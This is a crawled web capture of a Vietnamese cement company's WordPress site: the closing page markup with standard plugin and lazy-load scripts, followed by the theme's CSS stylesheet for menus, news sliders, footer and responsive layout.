id="wp-api-fetch-js-after">wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "http://ximangtanquang.com.vn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "dffd8e4b09" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "http://ximangtanquang.com.vn/wp-admin/admin-ajax.php?action=rest-nonce";</script> <script id="contact-form-7-js-extra">var wpcf7 = {"cached":"1"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script> <script id="email-subscribers-js-extra">var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"http:\/\/ximangtanquang.com.vn\/wp-admin\/admin-ajax.php"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.8.9" id="email-subscribers-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1753059698" id="simple-share-buttons-adder-ssba-js"></script> <script id="simple-share-buttons-adder-ssba-js-after">Main.boot( [] );</script> <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	s.src = !("IntersectionObserver" in w) ? "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-8.15.2.min.js" : "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-10.17.min.js";
	w.lazyLoadOptions = {
		elements_selector: "img",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		data_sizes: "lazy-sizes",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );

	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };

	observer.observe(b, config);
}, false);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769994467 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/style.css
body_size: 17634
content:
@media only screen and (min-width: 980px)
{
	.metaslider .slides img {
		height: 530px !important;
	}
}
.sf-menu.menu{
	padding-bottom:0px !important
}
#superfish-1 li>a {
    padding: 10px 10px;
    max-height: 64px;
    white-space: nowrap;
}
#superfish-1 >li>a:hover{
	background:#137f31;
	color: #d4c207;
}
#superfish-1 >li>a{    
}
@media only screen and (min-width: 1200px){
	#superfish-1 li>a {
		font-size:16px;
	}
}
@media only screen and (max-width: 1199px) and (min-width: 1090px){
	#superfish-1 li>a {
		font-size:15.5px;
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1089px) and (min-width: 1024px){
	#superfish-1 li>a {
		font-size:14px;
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1023px) and (min-width: 980px){
	#superfish-1 li>a {
		font-size:13.8px;
		padding: 7px 7px;
	}
	.header__utility{
		margin-left: 0px !important;
	}
}
#superfish-1 li:hover .sub-menu{
	/*
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
    display: block;*/
	opacity: 1;
	-webkit-transform: none;
	-moz-transform: none;
	transform: initial;
	visibility: visible;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}
#superfish-1 li .sub-menu{
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
	display: block;
}
#superfish-1 li .sub-menu li a:hover{
	color: #0073af;
	background:none;
}
#superfish-1 li .sub-menu li a:hover:after{
	content: "";
    position: absolute;
    left: 20px;
    right: 20px;
    bottom: 0;
    height: 1px;
    background: #dadada;
}
#sanpham .bx-wrapper{
	border: 0px solid #fff !important;
    background:none !important;
}
#trungtamhoc_index span i,.slider_tintuc span i {
	margin-right:10px
}
#trungtamhoc_index li{
	min-height:30px
}
#trungtamhoc_index li a{
	color:#3399FF
}
#trungtamhoc_index .field-content{
	font-size:15.5px;
}
.mb-10{
	margin-bottom:10px
}
@media only screen and (min-width: 768px)
{
	.slider_tintuc li .leftColumn img{
		max-height: 232px;
		min-height:231px;
	}
	#tintucvasukien h2{
		padding: 10px 0px;
		clear: both;
	}
	#automatic__17747 .tinmoinhat{
		width:60%;
		float:left;
		padding-right: 10px;
		padding-top:5px;
		text-align: justify;
		/*box-shadow: 1px 0 0 rgba(0,0,0,.3);*/
	}
	#automatic__17747 .tinmoinhat h4{
		font-size:18px;
		margin-bottom: 10px;
	}
	#automatic__17747 .tinmoinhat p{
		font-size:16px;
		overflow: hidden;
		text-overflow: ellipsis;
		-webkit-line-clamp: 4;
		max-height: 95px;
		display: -webkit-box;
		-webkit-box-orient: vertical;
	}
	#automatic__17747 .tinmoilienquan{
		float:left;
		width: 40%;
		max-height: 465px;
		position: relative;
		overflow: hidden;
		overflow-y: auto;
		padding-right: 3px;
	}
	#automatic__17747 .tinmoilienquan .img-slide-headnew{
		width:80px;
		float: left;
		margin: 5px 5px 0px;		
	}
	#automatic__17747 .tinmoilienquan li{
		width: 100%;
		margin: 0;
		border: none;
		padding: 7px 0px;
		position: relative;
		display: inline-block;
		float: left;
		background: transparent;
		display: inline-block;
		padding-top: 12px;
		padding-bottom: 12px;
		border-top: 1px dashed #d1d1d1;
		list-style: none;
		text-align: justify;
	}
	#automatic__17747 .tinmoilienquan li:first-child{
		padding-top:0px !important;
		border-top: none;
	}
	#automatic__17747 .tinmoilienquan li a{
		color:black;
	}
}
@media only screen and (max-width: 767px)
{
	#automatic__17747 .tinmoinhat h4{
		font-size:20px;
		margin-bottom: 10px;
	}
	#tintucvasukien h2{
		padding-top: 30px;
		clear: both;
	}
	#automatic__17747 .tinmoinhat p{
		font-size:18px;
	}
	#automatic__17747 .tinmoilienquan{
		width: 100%;
		position: relative;
	}
	#automatic__17747 .tinmoinhat{
		width:100%;
		text-align: justify;
		margin-bottom:20px;
		/*box-shadow: 1px 0 0 rgba(0,0,0,.3);*/
	}
	#automatic__17747 .tinmoilienquan .img-slide-headnew{
		width:80px;
		float: left;
		margin: 0px 10px 0px 0px;		
	}
	#automatic__17747 .tinmoilienquan li{
		width: 100%;
		margin: 0;
		border: none;
		padding: 7px 0px;
		position: relative;
		display: inline-block;
		float: left;
		background: transparent;
		display: inline-block;
		padding-top: 12px;
		padding-bottom: 12px;
		border-top: 1px dashed #d1d1d1;
		list-style: none;
		text-align: justify;
	}
	#automatic__17747 .tinmoilienquan li:first-child{
		padding-top:0px !important;
		border-top: none;
	}
	#automatic__17747 .tinmoilienquan li a{
		font-size:16px;
		color:black;
	}
}
@media only screen and (min-width: 767px) and (max-width: 979px)
{
	#tintucvasukien h2{
		padding-top: 30px;
	}
}
@media only screen and (min-width: 500px) and (max-width: 767px)
{
	.slider_tintuc li .leftColumn img{
		height: 250px;
	}
}
@media only screen and (max-width: 499px)
{
	.slider_tintuc li .leftColumn img{
		height: 200px;
		
	}
}
.sub-line {
    color: #fff;
    background-color: #0073af;
    height: 3px;
    text-align: center;
    position: relative;
    max-width: 1181px;
    margin: auto;
    padding: 0px 20px;
}
.nhamaytuonglai .nhamay{
	padding:0px !important
}
.nhamaytuonglai .nhamay .block-width-mini{
	margin-top: 0px;
}
.nhamaytuonglai .nhamay .push--title{
	font-size:16px;
	text-align:justify
}
.nhamaytuonglai .nhamay .field-item p{
	text-align:justify;
}
.menufooter li ul li{
	display:block;
}
.menufooter li ul li a{
	font-size:14px
}
.menufooter > li{	
	vertical-align: top;
	padding-right:10px
}
.menufooter > li >a{
	font-weight: bold;
	color:white;
	font-size:16px;
}
#footer p,#footer h4{
	color:white;
	line-height: 27px;
}
#footer a{
	color:white;
	text-transform: uppercase;
	line-height: 27px;
}
#block-block-7{
	float: none;
    width: 100%;
}
.follow_footer .block-title{
	text-align:right;
}
.follow_footer ul{
	float:right
}
.follow li{
	float:left
}
@media (max-width: 659px){
	.menufooter{
		margin-left:20px
	}
	.menufooter ul{
		margin-top:5px !important
	}
	#block-block-5{
		padding:10px
	}
}
.sanpham_index{
	background:url(../images/sanpham.jpg) no-repeat center;
	background-size: cover; 
	background-color: #767676
}
.menumobile nav ul {
    width: 100%;
    height: auto;
    padding: 0px;
    display: none;
	padding-left: 30px;
}
.menumobile nav {
    height: auto;
    width: 100%;
}
#clickmenu {
    text-align: left;
    padding: 0px;
}
.navbar-toggler-icon {
    background-image: url(../images/nav-icon.png);
    display: inline-block;
    width: 1.5em;
    height: 1.5em;
    vertical-align: middle;
    background-size: 100% 100%;
}
@media only screen and (min-width: 980px){
	.menumobile {
		display: none;
	}
	#title_company_mobile{
		display: none;
	}
}
@media only screen and (max-width: 979px){
	#pull:before{
		content: "";
		background-image: url(../images/sprite-pictos.png);
		background-position: 0 -2416px;
		background-repeat: no-repeat;
		display: inline-block;
		vertical-align: middle;
		height: 16px;
		width: 20px;
	}
	#title_company{
		display:none
	}	
	.header__identity {
		margin-left: 0px !important;
	}
}

.menumobile .mm-listview>li{
	width: 90%;
    border-bottom: 1px solid #ECECEC;
	padding-bottom:10px
}
.menumobile .mm-listview>li>a,.menumobile .mm-listview>li>span{
	padding-bottom:0px !important;
	padding-left:0px !important;
}
.menumobile .mm-listview li ul li a{
	color:black;
	line-height:27px
}
#automatic__17747 .bx-wrapper .bx-controls-direction a{
	top:30%;
}
.slider_tintuc li .push--title a{
	font-size:20px;
}
#breadcrum{
	padding-bottom:20px
}
#main #category h4.p-title{
	font-size:22px
}
@media (min-width: 1200px){
	#main #baivietchitiet{
		width: 1181px;
		background-color: #fff;
		left: 0;
		right: 0;
		margin: auto;
		padding:40px 20px 20px 20px
	}
	#main #category {
		width: 1181px;
		background-color: #fff;
		left: 0;
		right: 0;
		margin: auto;
		padding:15px 20px 30px 20px
	}
}
@media (max-width: 1199px){
	#main #baivietchitiet,#main #category {
		background-color: #fff;
		padding:20px
	}
}
b {
    font-weight: 700;
}
#baivietchitiet h3{
	font-size:26px
}
.mtb-5 {
    margin-top: 5px!important;
    margin-bottom: 5px!important;
}
#baivietchitiet .date_tintuc{
	padding:0px
}
#baivietchitiet li span{
	font-size:18px;
}
#baivietchitiet li span i{
	margin-right: 10px;	
}
#baivietchitiet li {
    list-style: none;
    display: inline-block;	
}
#baivietchitiet p{
	font-size:19px;
	line-height: 1.7;
	text-align:justify
}
.wh-100x {
    height: 80px;
    width: 100px!important;
	margin-bottom:10px
}
.post_page img {
    height: 70px;
	width:100px
}
.abs-tlr {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.ml-120 {
    margin-left: 120px!important;
}
.pos-relative{
    position: relative;
    z-index: 1;
}
.mb-10 {
    margin-bottom: 10px!important;
}
.post_page .min-h-80x {
    height: 80px;
}
.baivietlienquan .date_tintuc h6 span i,.category_page .date_tintuc h6 span i{
	margin-right:10px
}
.baivietlienquan .date_tintuc h6 span,.category_page .date_tintuc h6 span{
	font-size:13.5px;
	color:black;
}
@media (min-width: 421px){
	.baivietlienquan h5{
		font-size:15.5px;
		margin-bottom: 15px
	}
	.baivietlienquan h5 b:before{
		background-image: url(../images/sprite-pictos.png);
		background-position: 0 -3999px;
		background-repeat: no-repeat;
		margin-top: 0.28571em;
	}
	.baivietlienquan .date_tintuc h6{
		margin-top:5px;
	}
}
@media (max-width: 420px){
	.baivietlienquan h5{
		font-size:13.5px;
		margin-bottom: 0px
	}
	.baivietlienquan .date_tintuc h6{
		margin-top:10px;
	}
}
@media (min-width: 640px){
	.category_page h5{
		font-size:16.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:16.5px;
		text-align:justify;
		color: #555;
		margin-top:0px
	}
	.category_page .date_tintuc h6{
		margin-top:5px;
		margin-bottom:10px
	}
	.category_page .wh-200x img {
		height: 150px;
		width:220px
	}
	.category_page .ml-220 {
		margin-left: 240px;
		height: 150px;
	}
	.category_page .wh-200x {
		height: 200px;
		width: 220px;
	}
}
@media only screen and (max-width: 639px) and (min-width: 568px){
	.category_page h5{
		font-size:13.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:13.5px;
		text-align:justify;
		color: #555;
	}
	.category_page .date_tintuc h6{
		margin-top:5px;
		margin-bottom:10px
	}
	.category_page .wh-200x img {
		height: 110px;
		width:180px
	}
	.category_page .ml-220 {
		margin-left: 190px;
		height: 110px;
	}
	.category_page .wh-200x {
		height: 110px;
		width: 180px;
	}
}
@media only screen and (max-width: 567px){
	.category_page .abs-tlr {
		position: relative !important;
	}
	.category_page .ml-220 {
		margin-left: 0px !important;
		margin-top: 5px;
	}
	.category_page .wh-200x img{
		width:100%;
	}
	.category_page h5{
		font-size:14.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:14.5px;
		text-align:justify;
		color: #555;
		margin-top:0px
	}
	.category_page .date_tintuc h6{
		margin-top:7px;
		margin-bottom:13px
	}
}
.category_page .mb-20 {
    margin-bottom: 20px;
	display: block;
}
.baivietlienquan .date_tintuc h6 span i{
	margin-right:10px
}
.baivietlienquan .date_tintuc h6 span{
	font-size:13.5px;
	color:black;
}
.wp-pagenavi {
    float: right;
    font-size: 13px;
}
@media only screen and (min-width: 980px){
	.title_company .company_name_h5 {
		color: #236F51;
		text-transform: uppercase;
		font-weight: bold;
		font-family: sans-serif;
		text-align: center;
		font-size: 25px !important;
		width: 100%;
		margin-bottom: 10px;
	}
	.title_company .company_name_h1 {
		font-size: 25px;
		color: #236F51;
		text-transform: uppercase;
		font-weight: bold;
		font-family: sans-serif;
		margin-bottom: 0px;
		margin-top:0px;
		text-align:center
	}
	.title_company{
		max-width: 1181px;
		margin: 0 auto;
		max-height:100px;
		position:relative;
		top:-20px;
	}
	#title_company #logo{
		position:absolute;
		left:20px;
		top:-25px
	}
	#title_company #logo img{
		max-width:115px;
		max-height:115px;
	}
	#title_company{
		background:#fff;
		padding-top:20px;
		background: url(../images/map.png);
		padding: 10px 0;
		clear: both;
	}
	.header__identity{
		display:none
	}
	.header,.header__utility,.sf-menu.menu{
		height:40px !important;
	}
	.header__utility{
		margin-left:0px
	}
	.header{
		background: #1c7735;
	}
	.sf-menu >li >a{
		color:white
	}
	.sf-menu > li > a:after {
		position: absolute;
		width: 1px;
		height: 38px;
		content: '';
		top: 0;
		right: -1px;
		background: url(../images/br-right.jpg) no-repeat;
	}
	.sub-header{
		display:none;
	}
}
@media only screen and (max-width: 480px){
	#title_company_mobile{
		display: none;
	}
}
@media only screen and (max-width: 979px) and (min-width: 481px){
	#title_company_mobile{
		display: block;
		position: absolute;
	}
	#title_company_mobile .title_company .company_name_h5 {
		color: #236F51;
		text-transform: uppercase;
		font-weight: bold;
		font-family: sans-serif;
		text-align: center;
		width: 100%;
		margin-bottom: 10px;
	}
	#title_company_mobile .title_company .company_name_h1 {
		color: #236F51;
		text-transform: uppercase;
		font-weight: bold;
		font-family: sans-serif;
		margin-bottom: 0px;
		margin-top:0px;
		text-align:center
	}
}
@media only screen and (max-width: 563px) and (min-width: 481px){
	#title_company_mobile{
		left: 2%;
	}
	#title_company_mobile .title_company .company_name_h5 {
		font-size: 11px;
	}
	#title_company_mobile .title_company .company_name_h1 {
		font-size: 11px;
	}
}
@media only screen and (max-width: 720px) and (min-width: 564px){
	#title_company_mobile{
		left: 5%;
	}
	#title_company_mobile .title_company .company_name_h5 {
		font-size: 13px;
	}
	#title_company_mobile .title_company .company_name_h1 {
		font-size: 13px;
	}
}
@media only screen and (max-width: 979px) and (min-width: 721px){
	#title_company_mobile{
		left: 12%;
	}
	#title_company_mobile .title_company .company_name_h5 {
		font-size: 15px;
	}
	#title_company_mobile .title_company .company_name_h1 {
		font-size: 15px;
	}
}
.formlienhe input, .formlienhe textarea {
    display: block;
    width: 100%;
}
#page_lienhe h5{
	font-size:15px
}
.ssbp-wrap{
	float:right
}
#baivietlienquan{
	clear:both
}
.ssba-share-text{
	margin-left:15px
}
#block-block-9 a:before {
	/*
    content: "";
    background-image: url(../images/contact.png);
    background-position: 0 0px;
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: middle;
    height: 18px;
    width: 22px;
    margin-right: 5px;
    margin-top: -2px;
	*/
}
#block-block-9 a,#block-block-8 a,#block-block-24 a{
	font-size:13px;
}
#block-block-9 a i,#block-block-8 a i{
	margin-right:5px
}
.block.lafarge-worldwide .nav-search-hearder a:before{
	display:none !important;
}
.block.lafarge-worldwide a:before{
	background-image: none !important;
}
.emaillist label{
	width:100%
}
.dangkynhantin{
	width:100%;
	padding:5%
}
.dangkynhantin input[type="submit"]{
	max-width: 120px;
    float: right;
}
#websitelienket{
	font-size:smaller;
	border: 1px solid #111;
}
@media only screen and (min-width: 1024px){
	.row__content{
		padding:0 20px !important;
	}	
}
@media only screen and(max-width: 1023px){
	.row__content{
		padding:0 20px !important;
	}	
}
#trungtamhoc{
	width:100% !important;
}
.back-to-top .back-to-top-link {
    background-color: #008238;
    line-height: 0;
    padding: 0.625rem;
}
.back-to-top {
    position: fixed;
    bottom: 2rem;
    right: 2rem;
    text-align: right;
    z-index: 5;
    transition: bottom 400ms ease-out;
}
#footer .ssbp-wrap{
	display:none;
}
#page_primary{
	padding:20px 20px !important;
}
#page{
	background-color: #f2f2f2;
}
#main .row__content{
	background:white;
}
#breadcrum{
	text-transform: none;
}
.item_nhamaytuonglai{
	width:100%
}
.nhamay .bx-wrapper{
	margin-bottom:0px
}
.slider_nhamay li{
	margin-right:10px
}
@media only screen and (min-width: 720px){
	.title_nhamay {
		min-height:45px;
	}
	.decription_nhamay{
		min-height:90px;
	}
	.nhamayvitri4{
		padding-right:15px
	}
}
.nav-search-hearder #s{
	border: 0;
    background: transparent;
    color: black;
    position: relative;
    margin: 0;
    padding: 0 15px 0 20px;
    width: 0px;
    outline: none;
    -webkit-transition: width 0.25s;
    -o-transition: width 0.25s;
    transition: width 0.25s;
}
.nav-search-hearder .form:before {
    color: #0073af;
    content: "\f002";
    display: block;
    font-family: "FontAwesome";
    position: absolute;
    left: 22px;
}
.nav-search-hearder #s:focus {
    width: 215px;
    outline: none;
	margin-left:20px
}
.news {
    color: #111;
	font-size: 14px;
}
.row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.runtext-container .holder .text-container {
    display: inline;
    padding: 0 15px ;
}
.mt-1 {
    margin-top: .25rem!important
}
.col-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
	max-width: 75%;
	padding-top : 15px;
}
.container {
    width: 100%;
    padding-right: 10px;
    padding-left: 15px;
    margin-right: 10px;
    margin-left: auto;
}
.col-lg-3 {
	padding-top: 15px;
	margin-left: 35px;
}
#baivietchitiet .medium-9{
	width:100%
}